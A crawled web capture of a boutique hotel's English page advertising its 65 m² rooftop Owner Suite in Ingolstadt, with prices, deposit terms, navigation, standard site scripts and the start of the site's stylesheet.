

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotel-block.de/en/hotel-ingolstadt-owner-suite
body_size: 7813
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="en" xml:lang="en" xmlns="http://www.w3.org/1999/xhtml">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

	<title>Exclusive Owner Suite</title>
	<meta name="description" content="Exclusive Owner Suite - Block Hotel & Living in Ingolstadt. Exclusive Living Pleasure." />
	<meta name="keywords" content="Owner Suite, Hotel, Ingolstadt" />

	<base href="https://www.hotel-block.de/" />

			<link rel="canonical" href="https://www.hotel-block.de/en/hotel-ingolstadt-owner-suite" />
	
	<!-- Google+ -->
	<meta itemprop="name" content="Exclusive Owner Suite">
	<meta itemprop="description" content="Exclusive Owner Suite - Block Hotel & Living in Ingolstadt. Exclusive Living Pleasure.">
	<meta itemprop="image" content="https://www.hotel-block.de/images/socialmedia.jpg">

		<!-- Facebook -->
	<meta property="og:title" content="Exclusive Owner Suite">
	<meta property="og:description" content="Exclusive Owner Suite - Block Hotel & Living in Ingolstadt. Exclusive Living Pleasure.">
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://www.hotel-block.de/images/socialmedia.jpg">
	<meta property="og:url" content="https://www.hotel-block.de/en/hotel-ingolstadt-owner-suite">
	<meta property="og:site_name" content="">
	<meta property="fb:app_id" content="406582279356980" />

	<!-- Twitter -->
	<meta name="twitter:title" content="Exclusive Owner Suite">
	<meta name="twitter:description" content="Exclusive Owner Suite - Block Hotel & Living in Ingolstadt. Exclusive Living Pleasure.">
	<meta name="twitter:image" content="https://www.hotel-block.de/images/socialmedia.jpg">
	<meta name="twitter:image:alt" content="Owner Suite">
	<meta name="twitter:card" content="summary_large_image">
	<!--<meta name="twitter:site" content="@website-username">-->
	
	<meta name="robots" content="index, follow" />
	<meta name="revisit-after" content="7 days" />
	<link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
	<link rel="shortcut icon" href="favicon.ico" />
	<meta content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
	<meta name="format-detection" content="telephone=no">
	<link rel="stylesheet" type="text/css" href="system/css/normalize.css" />
	<link rel="stylesheet" type="text/css" href="system/css/style.css" />
	<link rel="stylesheet" type="text/css" href="system/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="system/css/animate.css" />
	

	<!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<style type="text/css">
									#header-image {background-image: url('images/headers/hotel-ingolstadt-owner-suite.jpg');}
						</style>

</head>

<body class="noscript hotel-ingolstadt-owner-suite desktop ">

<div id="top"></div>

<div id="bg-gradient"></div>

<div id="homenav">
		<div id="toolbar-wrapper">
		<div class="toolbar"><div class="nav-top">
	<div class="nav-content-left">
		<a href="https://voucher-ibe.hotels-online-buchen.de/?kid=blockingolstadt&lang=en-US" title="" target="_blank"><div class="nav-coupon">Vouchers</div></a>
		<a href="en/faq" title=""><div class="nav-faq">FAQ</div></a>
		<a href="en/hotel-gallery" title=""><div class="nav-galerie">Gallery</div></a>
		<a href="https://www.linkedin.com/company/37097852/admin/feed/posts/?feedType=following" title="" target="_blank"><div class="nav-jobs">Jobs</div></a>
	</div>

	<div class="nav-content-right">
		<a id="imagefilm-butt">Image Filme</a>
		<a href="https://www.instagram.com/block_hotel/" class="nav-insta"><img src="images/icons/instagram.png"></a>
		<a href="" class="nav-pinterest"><img src="images/icons/pinterest.png"></a>
		<a href="https://www.linkedin.com/company/blockhotel" class="nav-linkedin" target="_blanc"><img src="images/icons/linkedin.png"></a>

		<a class="switchLang" href="de/">Ger / Eng</a>	</div>
</div>



<div class="nav-bottom">
<ul class="menu">
<div class="nav-content-left">
<li class="level_1">
	<p>Why Ingolstadt?</p>

	<div class="submenu">
		<div class="submenu-wrapper">
			<div class="submenu-inner">

				<h3>Discover Ingolstadt and the region from the hotel...</h3>

				<div class="toolbar-info">
					<img src="images/menu/ingolstadt-hotel.jpg" alt="" />
					<p>Let's be honest: With its spectacular themed rooms, the BLOCK Hotel & Living is worth a trip on its own as your private hideaway! And at the same time the perfect starting point for exploring Upper Bavaria, Ingolstadt & the region.</p>
				</div>

				<ul>
					<li class="subtitle"><h4>Hotel & Living</h4></li>

					<li><a href="en/hotel-block-ingolstadt" title="">Welcome</a></li>
					<li><a href="en/sweet-suite-life" title="">Life is "suite"</a></li>
					<li><a href="en/honeymoon" title="">Minimoon</a></li>
					<li><a href="en/private-city-hotel-ingolstadt" title="">Private City Hotels</a></li>
					<li><a href="en/hotel-history" title="">Our Story</a></li>

					
				</ul>

				<ul>
					<li class="subtitle"><h4>Ingolstadt & Region</h4></li>

										<li><a href="en/hotels-ingolstadt#top" title="">Discover Ingolstadt</a></li>
					<li><a href="en/hotels-ingolstadt#shopping-ingolstadt" title="">Ingolstadt Village Outlet Shopping</a></li>
					
										<li><a href="en/hotels-bayern" title="">World Famous Munich</a></li>
					<li><a href="en/hotels-bayern#altmuehltal" title="">Altmühl Valley & more</a></li>
					<li><a href="en/hotels-bayern#dinopark" title="">Dinopark</a></li>
									</ul>

			</div>
		</div>
	</div>
</li>


<li class="level_1">
	<p>Rooms & Suites</p>

	<div class="submenu">
		<div class="submenu-wrapper">
			<div class="submenu-inner right">

				<h3>Rooms and suites to suit every taste...</h3>

				<div class="toolbar-info">
					<img src="images/menu/hotel-in-ingolstadt.jpg" alt="" />
					<p><strong>Perfect Your Selfie</strong><br />
					From bold wallpaper to livingroom whirlpools and shark or rhino figures on the wall, there are plenty of photo opps our various themed rooms. Show us your best with #blockhotel</p>
				</div>

				<ul class="nobullet">
					<li><a href="en/hotel-ingolstadt-themed-rooms" title="">Themed Rooms</a></li>
					<li><a href="en/hotel-ingolstadt-standard" title=""><span class="zimmerkat">S</span>Standard Rooms</a></li>
					<li><a href="en/hotel-ingolstadt-comfort" title=""><span class="zimmerkat">M</span>Comfort Rooms</a></li>
					<li><a href="en/hotel-ingolstadt-fit" title=""><span class="zimmerkat">FIT</span>Fit Rooms</a></li>
					<li><a href="en/hotel-ingolstadt-balcony" title=""><span class="zimmerkat">BAL</span>Balcony Rooms</a></li>
					<li><a href="en/hotel-ingolstadt-deluxe" title=""><span class="zimmerkat">L</span>Deluxe Rooms</a></li>
					<li><a href="en/hotel-ingolstadt-junior-suite" title=""><span class="zimmerkat">XL</span>Junior Suite</a></li>
					<li><a href="en/hotel-ingolstadt-owner-suite" title=""><span class="zimmerkat">XXL</span>Owner Suite</a></li>
					<li><a href="en/hotel-ingolstadt-family" title=""><span class="zimmerkat">FAM</span>Family Rooms</a></li>
				</ul>

				<ul>
					<li><a href="en/hotel-ingolstadt-packages" title="">Our Offers</a></li>
					<li><a href="en/moai-garden-ingolstadt" title="">Moai Garden</a></li>
					<li><a href="en/block-living-room" title="">The Livingroom</a></li>
					<li><a href="en/romantic-upgrade" title="">Romantic Upgrade</a></li>
					<li><a href="en/dogs" title="">Dogs welcome<span class="paws"></span></a></li>

					<li class="videoli">
						<div id="video-link">
							<a href="#anfrage" class="anfrage"></a>
							<img class="thumb" src="images/hotel-ingolstadt-video.jpg">
							<p><span class="title">And Action...</span><br />Hotel Construction</p>
						</div>
					</li>
				</ul>

			</div>
		</div>
	</div>
</li>

<li class="level_1"><a href="en/hotel-breakfast" title="">Breakfast Club</a></li>

</div>
<li class="spacing"></li>
<div class="nav-content-right">


<li class="level_1"><a href="en/wellness-hotel-ingolstadt" title="">Spa & Gym</a></li>

<li class="level_1"><a href="en/hotel-ingolstadt-high-tea" title="">High Tea</a></li>

<li class="level_1"><a href="en/hotel-bar-ingolstadt" title="Besuchen Sie unsere Charles-Henry-Bar im Hotel Block in Ingolstadt">Charles-Henry-Bar</a></li>
</div>

</ul>

<li class="level_1 booking dropdown">
	<a class="d21-trigger-ibe" href="" title="Buchen Sie jetzt ihr Zimmer im einzigartigsten Hotel in Ingolstadt zum Bestpreis">Book Now</a>
</li>
</div>

<div id="header-logo"><a href="https://www.hotel-block.de/en" title=""><img src="images/block-hotel-ingolstadt-wappen-2.png" /></a></div></div>
	</div>
	<div id="home-topmenu">
	<div class="nav-content-left">
		<div id="homemenulink">
			<div class="menu-line1"></div>
			<div class="menu-line2"></div>
			<div class="menu-line3"></div>
		</div>

		<div class="nav-coupon"><a href="https://voucher-ibe.hotels-online-buchen.de/?kid=blockingolstadt&lang=en-US" title="">Vouchers</a></div>
		<div class="nav-faq"><a href="en/faq" title="">FAQ</a></div>
		<div class="nav-galerie"><a href="en/hotel-gallery" title="">Gallery</a></div>
		<div class="nav-jobs"><a href="https://www.linkedin.com/company/37097852/admin/feed/posts/?feedType=following" title="" target="_blank">Jobs</a></div>
	</div>

	<div class="nav-content-right">
		<a class="d21-trigger-ibe" href="" title=""><div id="nav-book">BOOK NOW</div></a>
	</div>

</div></div>


<header>
			<div id="header-image">
			<h2>Owner Suite</h2>					</div>
	</header> 


<div id="wrapper">

			<div class="header-top">
		</div>
	
	<div id="content-wrapper">
		<!--<div id="d21-quickbook" data-d21="{'hasHorizontalOrientation':true}"></div>-->
		<div id="content">
			<div id="maininfo">
				<div class="relContent">

<div class="hz-intro">
	<h1>Exclusive Owner Suite - Category "XXL"</h1>
</div>

<div id="hz-wrapper">

<div id="hz-mask" style="position:relative" class="hzsingle">

<div id="hz-anker1" class="hz-anker active">
	<div class="hz-content">
		<div class="hz-content-border"></div>

		<div class="hz-content-top">
			<div class="gallery z12">

<div class="cover-image"><img src="images/hotel/owner-suite/zoom/hotel-ingolstadt-1.jpg" /></div>

<a class="fancybox" data-fancybox="owner-suite" href="images/hotel/owner-suite/zoom/hotel-ingolstadt-1.jpg" title="">
	<div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
	<img src="images/hotel/owner-suite/hotel-ingolstadt-1.jpg" />
</a>

<a class="fancybox" data-fancybox="owner-suite" href="images/hotel/owner-suite/zoom/hotel-ingolstadt-2.jpg" title="">
	<div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
	<img src="images/hotel/owner-suite/hotel-ingolstadt-2.jpg" />
</a>

<a class="fancybox" data-fancybox="owner-suite" href="images/hotel/owner-suite/zoom/hotel-ingolstadt-3.jpg" title="">
	<div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
	<img src="images/hotel/owner-suite/hotel-ingolstadt-3.jpg" />
</a>

<a class="fancybox" data-fancybox="owner-suite" href="images/hotel/owner-suite/zoom/hotel-ingolstadt-4.jpg" title="">
	<div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
	<img src="images/hotel/owner-suite/hotel-ingolstadt-4.jpg" />
</a>

<a class="fancybox" data-fancybox="owner-suite" href="images/hotel/owner-suite/zoom/hotel-ingolstadt-5.jpg" title="">
	<div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
	<img src="images/hotel/owner-suite/hotel-ingolstadt-5.jpg" />
</a>

<a class="fancybox" data-fancybox="owner-suite" href="images/hotel/owner-suite/zoom/hotel-ingolstadt-6.jpg" title="">
	<div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
	<img src="images/hotel/owner-suite/hotel-ingolstadt-6.jpg" />
</a>

<a class="fancybox" data-fancybox="owner-suite" href="images/hotel/owner-suite/zoom/hotel-ingolstadt-7.jpg" title="">
	<div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
	<img src="images/hotel/owner-suite/hotel-ingolstadt-7.jpg" />
</a>

<a class="fancybox" data-fancybox="owner-suite" href="images/hotel/owner-suite/zoom/hotel-ingolstadt-8.jpg" title="">
	<div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
	<img src="images/hotel/owner-suite/hotel-ingolstadt-8.jpg" />
</a>

<a class="fancybox" data-fancybox="owner-suite" href="images/hotel/owner-suite/zoom/hotel-ingolstadt-9.jpg" title="">
	<div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
	<img src="images/hotel/owner-suite/hotel-ingolstadt-9.jpg" />
</a>

<a class="fancybox" data-fancybox="owner-suite" href="images/hotel/owner-suite/zoom/hotel-ingolstadt-10.jpg" title="">
	<div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
	<img src="images/hotel/owner-suite/hotel-ingolstadt-10.jpg" />
</a>

<a class="fancybox" data-fancybox="owner-suite" href="images/hotel/owner-suite/zoom/hotel-ingolstadt-11.jpg" title="">
	<div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
	<img src="images/hotel/owner-suite/hotel-ingolstadt-11.jpg" />
</a>

<a class="fancybox" data-fancybox="owner-suite" href="images/hotel/owner-suite/zoom/hotel-ingolstadt-12.jpg" title="">
	<div class="fancybox-mouseover"></div><div class="fancybox-zoom"></div>
	<img src="images/hotel/owner-suite/hotel-ingolstadt-12.jpg" />
</a>

</div>
			<div class="hz-content-text">
				<h3>Owner Suite</h3>

				<h4>The Rooftop Owner Suite<sup>*</sup></h4>

				<p>We are more than happy to meet your highest demands - especially in our sun-drenched, 65 m² "Owner Suite" – it’s hardly surprising that this is the owners' favourite room, because so much passion has been invested into it that you will want to book the luxury suite right away: from the exclusive living and sleeping areas with private sauna, the golden XXL whirlpool to the sunny roof terrace with views of Ingolstadt's city skyline spoil you for choice. In the OWNER SUITE you will find the optimum space to relax.</p>

				<div class="hz-buttons">
					<div class="hz-button gallery-show">Photo gallery</div>
				</div>
			</div>
		</div>

		<div class="preisinfos">
			<h3>OWNER SUITE "XXL"</h3>
			<p>Double Room from 429.00 EUR<sup>*</sup></p>
		</div>

		<p><em><sup>*</sup> The accommodation contract is valid for an overnight stay in the Owner Suite. Use of the penthouse as an event or party location is not permitted. We reserve the right to reserve a security deposit of € 500, - per night.</em></p>

		<div class="zimmer-hinweis"><p><sup>*</sup>The price range shown is an example and is based on the room rate offered by the hotel including VAT. Not during trade fairs or major events. <i>Tip: You can always see the current best price by clicking on the "BOOK NOW" button.</i></p></div> 
	</div>
</div>


</div>
</div></div>
			</div>
			<div id="infocenter"><!--<hr>


<div id="infocenter-transfer">
	<h3>BLOCK Hotel & Living „Shuttle Service“</h3>
	<p>Book your TRANSFER to our hotel quick and comfortably here online...</p>
	<p><a href="https://new.transfersforhotels.com/h/munich/block-hotel?r=book_ins" target="_blank">Book your HOTEL-TRANSFER here »</a></p>
</div>

<hr>


<div id="infocenter-anfahrt">
	<h3>How to find us...</h3>
	<p>Just enter your address here to get detailed directions to the <span class="hotelblock">BLOCK Hotel & Living</span> in Ingolstadt:</p>

	<form action="http://maps.google.com/maps" method="get" target="_blank">
		<input name="saddr" type="text" placeholder="My address...">
		<input name="daddr" value="" type="hidden">
		<button type="submit">Directions »</button>
	</form>
</div>




<hr>-->

<div id="infocenter-icons" class="icons-4">

<div class="infocenter-icon infocenter-icon0">
	<a href="en/wellness-hotel-ingolstadt" title=""></a>
	<p class="infocenter-icon-image"><img src="images/icons/icon2.png" alt="" alt=""></p>
	<h3 class="infocenter-icon-title">Spa & Gym</h3>
	<p class="infocenter-icon-text">In addition to pure relaxation in the hotel spa, we also offer fitness training in our hotel gym.</p>
</div>
<div class="infocenter-icon infocenter-icon1">
	<a href="en/" title=""></a>
	<p class="infocenter-icon-image"><img src="images/icons/icon5.png" alt="" alt=""></p>
	<h3 class="infocenter-icon-title">Climate</h3>
	<p class="infocenter-icon-text">Stay cool - even if it gets hot outside! Our hotel is 100% air conditioned</p>
</div>
<div class="infocenter-icon infocenter-icon2">
	<a href="en/ingolstadt-hotel-location" title=""></a>
	<p class="infocenter-icon-image"><img src="images/icons/icon7.png" alt="" alt=""></p>
	<h3 class="infocenter-icon-title">Parking</h3>
	<p class="infocenter-icon-text">Parking in the underground car park, e-charging and VIP parking spaces can be booked individually</p>
</div>
<div class="infocenter-icon infocenter-icon3">
	<a href="en/sustainability" title=""></a>
	<p class="infocenter-icon-image"><img src="images/icons/icon6.png" alt="" alt=""></p>
	<h3 class="infocenter-icon-title">Sustainability</h3>
	<p class="infocenter-icon-text">At BLOCK Hotel & Living we pursue our sustainability concept</p>
</div></div>
</div>
		</div>
	</div>

</div>

<div id="footer-wrapper"><footer><div id="footerboxes">
	<div id="footerbox1" class="footerbox">
		<h3><span>Your Boutique Hotel in Ingolstadt</span></h3>

		<div class="footerbox-left">

			<div class="logo"><a href="https://www.hotel-block.de/" title=""><img src="images/logo-footer.png" title="" alt="" /></a></div>

			<p>The hotel was reopened in 2018 with the aim of being the most popular hotel in Ingolstadt. This is the future of BLOCK Hotel & Living, a hotel steeped in family history for generations.</p>

			<p>In order to achieve our aim, a complete new building was created, which is not only a splendid beacon of architecture, but also allows its guests conceptually new experiences.</p>

			
		</div>


		<div class="footerbox-right">

			<h4>Distances from the hotel...</h4>


			<ul>
				<li><p>A9 Motorway<span>0.5km</span></p></li>
				<li><p>Hist. old town ING<span>3 km</span></p></li>
				<li><p>AUDI AG<span>3,5 km</span></p></li>
				<li><p>North Railway Station<span>2,5 km</span></p></li>
				<li><p>Main Railway Station<span>5 km</span></p></li>
				<li><p>Munich Airport<span>71 km</span></p></li>

				<li class="spacer"></li>

				<li><p>Ingolstadt Village<span>3 km</span></p></li>
				<li><p>Saturn Arena<span>3,4 km</span></p></li>
				<li><p>Exhibition Centre MUC<span>81 km</span></p></li>
				<li><p>Ingolstadt Airport<span>10 km</span></p></li>
				<li><p>FC04 Audi Stadium<span>6,5 km</span></p></li>
			</ul>
		</div>
	</div>

    <div id="footerbox2" class="footerbox">
        <h3><span>Contact</span></h3>

        <p><span class="hotelblock">BLOCK Hotel & Living, Ingolstadt</span><br />
        H.-P. Müller Str. 15<br />
        85055 Ingolstadt<br />
		Tel.: +49 841 95345-0<br />
        Email: <a href="mailto:info@hotel-block.de">info@hotel-block.de</a></p>
        <p>&nbsp;</p>

        <div class="footerbox-bottom">
            <h3><span>Follow us</span></h3>

            <p>Visit us on Facebook and stay up to date with all our offers, events and news. Stay connected and visit our boutique hotel on social media. In this way you will learn everything about offers, events and latest news. We look forward to your positive feedback and suggestions.</p>

            <p class="social-icons">
            	<a href="https://www.facebook.com/block.hotel.ingolstadt/" target="_blank"><img src="images/social-facebook-hotel-ingolstadt.png" /><span>@block.hotel.ingolstadt</span></a>
            	<a href="https://www.instagram.com/block_hotel/" target="_blank"><img src="images/social-instagram-hotel-ingolstadt.png" /><span>@block_hotel</span></a>
            	<a href="https://www.linkedin.com/company/blockhotel" target="_blank"><img src="images/social-linkedin-hotel-ingolstadt.png" /><span>@blockhotel</span></a>
            </p>

        </div>
    </div>
</div>

<h3 id="claim-footer">Your favourite hotel in Ingolstadt for business and city visits!</h3>

<div id="awards">
	<h3>Awards</h3>

	<a href="http://www.q-bayern.de/" target="_blank" rel="noopener noreferrer"><img src="images/awards/service-qualitaet-deutschland-i.png" alt="" /><img src="images/awards/service-qualitaet-deutschland-ii.png" alt="" /></a>

	<a href="http://www.hotrec.eu/" target="_blank" rel="noopener noreferrer"><img src="images/awards/european-hospitality-quality-hotel.png" alt="" /></a>

	<a href="http://www.stmug.bayern.de/" target="_blank" rel="noopener noreferrer"><img src="images/awards/umweltpakt-bayern-hotel-ingolstadt.jpg" alt="" /></a>

	<a href="http://www.btg-service.de/" target="_blank" rel="noopener noreferrer"><img src="images/awards/btg-hotel-ingolstadt.jpg" alt="" /></a>

	<a href="http://www.klassifizierung.de/" target="_blank" rel="noopener noreferrer"><img src="images/awards/deutsche-hotelklassifizierung.jpg" alt="" /></a></p>
</div>

<div id="copyright"><p>&copy;2026 <span class="hotelblock">BLOCK Hotel & Living</span>, Ingolstadt</strong> | <a href="en/hotel-block-terms" title="">Hotel Terms of Use</a> | <a href="en/privacy" title="">Privacy Policy</a> | <a href="en/disclaimer" title="">Disclaimer</a></p></div></footer></div>


<!--<div id="toplink-wrapper"><div id="toplink"><p><a href="#" class="toplink">&nbsp;</a></p></div></div>-->

<!-- Scripts -->
<script type="text/javascript" src="system/scripts/jquery.js"></script>
<script type="text/javascript" src="system/scripts/script.js?1768792995"></script>


<!-- APC -->
<script type="text/javascript" src="system/scripts/apc/apc.js?1768792995"></script>
<script type="text/javascript">apcCookies("Google Analytics","UA-73056277-21","","","Google Maps","https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10516.668932671702!2d11.4574046!3d48.7786975!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xe380d6437826cfe8!2sBLOCK%20Hotel%20%26%20Living!5e0!3m2!1sde!2sde!4v1623320269344!5m2!1sde!2sde",);</script>


<!-- WOW -->
<script src="system/scripts/wow.min.js"></script>
<script>
    new WOW().init();
</script>


<!-- Mailer Formular -->

<!-- Supersized -->

	<!-- Horizontal Positioning -->
 	<script type="text/javascript">
    	var timer1; 
    	var startPanel = 1;
		var panelCount = null;
		var panelWidth = null;
		var scrollOffset = null;
    	var calculateSizes = function() {
    		panelCount = jQuery(".hz-anker").length;
			panelWidth = jQuery("#hz-anker"+startPanel).innerWidth();

			// Breite von #hz-mask berechnen
			jQuery('#hz-mask').css('width', panelWidth * panelCount);

			// Offset zum Zentrieren der Panels berechnen
			scrollOffset = jQuery('body').innerWidth();
			scrollOffset = scrollOffset - panelWidth;
			scrollOffset = Math.round(scrollOffset / 2);

			jQuery("#hz-segment-right").css({width:scrollOffset, right: (scrollOffset * (-1)) });
			jQuery("#hz-segment-left").css({position: 'absolute', width:scrollOffset, left: (scrollOffset * (-1)) });
		};

		jQuery(document).ready(function() { 
		
			// Wir berechnen die Größen initial
			calculateSizes();

			// Wir berechnen die Größen neu wenn das Fenster vergrößert/verkleinert wird
			jQuery( window ).resize(function() {
			  calculateSizes();
			});

			// Position des Startpanels berechnen und Startpanel zentrieren
			function hzmaskFit() {
				var startPos = panelWidth * ((startPanel-1) * (-1)) + scrollOffset;
				jQuery('#hz-mask').css({'margin-left': startPos });
			};

			jQuery(document).ready(hzmaskFit);
			jQuery(window).resize(hzmaskFit);



			// Click-Events für Navi definieren
			jQuery('#hz-prev').click(function (e) {
				e.preventDefault();
				var ankerId = jQuery('.hz-nav-item.active').attr('id').replace('z-anker','');
				ankerId = parseInt(ankerId,10);
				if(ankerId == 1) return false;
				ankerId -= 1;
				jQuery('#z-anker'+ankerId).click();
			});
			jQuery('#hz-next').click(function (e) {
				e.preventDefault();
				var ankerId = jQuery('.hz-nav-item.active').attr('id').replace('z-anker','');
				ankerId = parseInt(ankerId,10);
				if(ankerId == 12) return false;
				ankerId += 1;
				jQuery('#z-anker'+ankerId).click();
			});
			jQuery('a.hz-nav-item').click(function (e) {
				e.preventDefault();

				// Nummer des aktuellen Panels ermitteln
				var ankerId = jQuery(this).attr('href').replace('#hz-anker','');
				ankerId = parseInt(ankerId, 10) -1 ;

				// Mit Panelnummer dessen Zielposition ermitteln
				var posLeft = panelWidth * ankerId * (-1) + scrollOffset;

				// Pannel auf Zielposition verschieben
				jQuery('#hz-mask').clearQueue().animate({'margin-left': posLeft }, 1000, "easeInOutCubic");

				var menu_id = jQuery(this).attr('href');
				menu_id = menu_id.replace('#hz-anker','');
				menu_id = parseInt(menu_id,10);
					
				// Aktive Menüpunkte markieren


				jQuery('a.hz-nav-item').removeClass('active');
				jQuery(this).addClass('active');


				var hzid = jQuery(this).attr('id');
						var hzFlyout = jQuery('#h'+hzid);

				jQuery('.hz-anker').removeClass('active');
				jQuery(hzFlyout).addClass('active');

				return false;
			}); 
			

		});

		var setPosition = function (menu_id, div, positions, speed) {
			jQuery(div).clearQueue().scrollTo( positions[menu_id-1], speed, 0);
		};
	</script>



<!-- Fancybox -->
<script type="text/javascript">
 $(document).ready(function() {
  $(".fancybox").fancybox({
   helpers : { 
    title : { type : 'inside' }
   }, // helpers
   beforeLoad: function() {
    this.title = $(this.element).attr('caption');
   }
  });
});
</script> 

<script type="text/javascript">
$(document).on("click", "#bauphase-butt", function() {
	$('#bauphase').fadeIn(250);
});

$(document).on("click", "#imagefilm-butt", function() {
	$('#imagefilme').fadeIn(250);
});

$(document).on("click", ".dialogbox-bg, .dialog-close", function() {
	$(".dialogbox").fadeOut(250);
});


$('#bauphasevid').click( function() {this.pause();});
$('#imagefilmvid').click( function() {this.pause();});

</script>

<div id="bauphase" class="dialogbox">
	<div class="dialogbox-bg"></div>
	<div class="dialog-close"></div>
	<div class="dialogbox-inner">
		<video id="bauphasevid" controls poster="images/video/BLOCK-Hotel-Bauphase.jpg" preload="none">
			<source src="images/video/BLOCK-Hotel-Bauphase.mp4" type="video/mp4">
			<source src="images/video/BLOCK-Hotel-Bauphase.webm" type="video/webm">
			<source src="images/video/BLOCK-Hotel-Bauphase.ogg" type="video/ogg">
			Your browser does not support the video tag.
		</video>
	</div>
</div>

<div id="imagefilm" class="dialogbox">
	<div class="dialogbox-bg"></div>
	<div class="dialog-close"></div>
	<div class="dialogbox-inner">
		<video id="imagefilmvid" controls poster="images/video/hotel-block-imagefilm.jpg" preload="none">
			<source src="images/video/hotel-block-imagefilm.mp4" type="video/mp4">
			<source src="images/video/hotel-block-imagefilm.webm" type="video/webm">
			<source src="images/video/hotel-block-imagefilm.ogg" type="video/ogg">
			Your browser does not support the video tag.
		</video>
	</div>
</div>

<div id="imagefilme" class="dialogbox">
	<div class="dialogbox-bg"></div>
	<div class="dialog-close"></div>
	<div class="dialogbox-inner">
		<div id="promovids">
	<h2><img src="images/hotel-ingolstadt.png" alt="Hotel in Ingolstadt" title="Wellness und Luxus Hotel in Ingolstadt" /></h2>
	<div class="clear"></div>

	<div id="promo1" class="promo">
		<h3 class="promo-title">The World in One Hotel</h3>
		<video id="imagefilmvid" controls poster="images/video/hotel-block-imagefilm.jpg" preload="none">
			<source src="images/video/hotel-block-imagefilm.mp4" type="video/mp4">
			<source src="images/video/hotel-block-imagefilm.webm" type="video/webm">
			<source src="images/video/hotel-block-imagefilm.ogg" type="video/ogg">
			Your browser does not support the video tag.
		</video>
	</div>

	<div id="promo2" class="promo">
		<h3 class="promo-title">My way of Life!</h3>
		<video id="imagefilmvid" controls poster="images/video/hotel-block-trailer.jpg" preload="none">
			<source src="images/video/hotel-block-trailer.mp4" type="video/mp4">
			<source src="images/video/hotel-block-trailer.webm" type="video/webm">
			<source src="images/video/hotel-block-trailer.ogg" type="video/ogg">
			Your browser does not support the video tag.
		</video>
	</div>

	<div id="promo3" class="promo">
		<h3 class="promo-title">Girls' Night Out</h3>
		<video id="imagefilmvid" controls poster="images/video/hotel-block-film.jpg" preload="none">
			<source src="images/video/hotel-block-film.mp4" type="video/mp4">
			<source src="images/video/hotel-block-film.webm" type="video/webm">
			<source src="images/video/hotel-block-film.ogg" type="video/ogg">
			Your browser does not support the video tag.
		</video>
	</div>
</div>	</div>
</div>

<script src="https://js-sdk.dirs21.de/c9e6f6e0-ff41-4171-8e53-da0aa8a5e90c" async></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hotel-block.de/system/css/style.css
body_size: 17279
content:
/* DEFAULT COLOURS
##################

#000001
#333334
#bbbbbc
#ddddde

Tabs: #222223; */

/* poppins-300 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  src: url('fonts/poppins-v5-latin-300.eot'); /* IE9 Compat Modes */
  src: local('Poppins Light'), local('Poppins-Light'),
	   url('fonts/poppins-v5-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
	   url('fonts/poppins-v5-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
	   url('fonts/poppins-v5-latin-300.woff') format('woff'), /* Modern Browsers */
	   url('fonts/poppins-v5-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
	   url('fonts/poppins-v5-latin-300.svg#Poppins') format('svg'); /* Legacy iOS */
}

/* poppins-500 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  src: url('fonts/poppins-v5-latin-500.eot'); /* IE9 Compat Modes */
  src: local('Poppins Medium'), local('Poppins-Medium'),
	   url('fonts/poppins-v5-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
	   url('fonts/poppins-v5-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
	   url('fonts/poppins-v5-latin-500.woff') format('woff'), /* Modern Browsers */
	   url('fonts/poppins-v5-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
	   url('fonts/poppins-v5-latin-500.svg#Poppins') format('svg'); /* Legacy iOS */
}

/* poppins-600 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  src: url('fonts/poppins-v5-latin-600.eot'); /* IE9 Compat Modes */
  src: local('Poppins SemiBold'), local('Poppins-SemiBold'),
	   url('fonts/poppins-v5-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
	   url('fonts/poppins-v5-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
	   url('fonts/poppins-v5-latin-600.woff') format('woff'), /* Modern Browsers */
	   url('fonts/poppins-v5-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
	   url('fonts/poppins-v5-latin-600.svg#Poppins') format('svg'); /* Legacy iOS */
}

/* cinzel-regular - latin */
@font-face {
  font-family: 'Cinzel';
  font-style: normal;
  font-weight: 400;
  src: url('fonts/cinzel-v7-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Cinzel Regular'), local('Cinzel-Regular'),
       url('fonts/cinzel-v7-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('fonts/cinzel-v7-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
